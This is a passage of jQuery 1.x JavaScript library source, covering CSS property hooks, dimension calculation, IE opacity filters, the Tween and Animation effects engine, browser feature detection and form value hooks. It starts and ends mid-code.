			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this wont overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
